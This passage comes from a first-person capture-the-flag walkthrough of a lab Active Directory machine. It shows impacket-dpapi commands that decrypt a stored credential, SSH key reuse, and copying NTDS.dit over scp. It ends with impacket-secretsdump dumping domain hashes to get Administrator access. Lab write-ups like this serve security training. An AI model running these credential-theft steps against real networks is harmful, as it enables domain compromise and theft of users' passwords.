C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110\08949382-134f-4c63-b93c-ce52efc0aa88
impacket-dpapi
Section titled “impacket-dpapi”I can first crack the key:
impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -password 'NightT1meP1dg3on14' -sid S-1-5-21-3927696377-1337352550-2781715495-1110
I can now crack the credentials:
impacket-dpapi credential -f 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
jeremy.combsqT3V9pLXyN7W4m
I can now easily log in as jeremy:

Privilege Escalation
Section titled “Privilege Escalation”Enumeration
Section titled “Enumeration”I started in the Third-Line Support folder:

I then download over the id_rsa and check who it belongs to:
ssh-keygen -lf id_rsa
I could easily get access:

Fortunately enough:

It was within the /mnt directory where I was able to find all the sweet stuff:

I could essentially copy over NTDS.dit now and get the Admin password!
To make my life easier I used sudo su and found the juicy stuff:

NTDS.dit
Section titled “NTDS.dit”I copied it over using the following command:
scp -i id_rsa -P 2222 -r "svc_backup@dc.voleur.htb:/mnt/c/IT/Third-Line Support/Backups" .
And in turn used impacket-secretsdump to dump the hashes:
impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL -hashes lmhash:nthash
Shell as Administrator
Section titled “Shell as Administrator”I can now finally get the Administrator ticket and log in:

root.txt
Section titled “root.txt”
Finished 16:45 10-07-2025